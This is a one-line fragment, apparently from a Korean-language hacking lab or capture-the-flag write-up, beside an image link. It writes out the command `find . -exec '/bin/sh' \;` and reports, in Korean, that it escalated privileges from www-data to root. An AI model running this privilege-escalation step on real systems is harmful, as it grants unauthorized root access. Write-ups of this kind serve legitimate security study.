 find . -exec '/bin/sh' \; 명령어를 입력해 www-data에서 root로 권한 상승했다.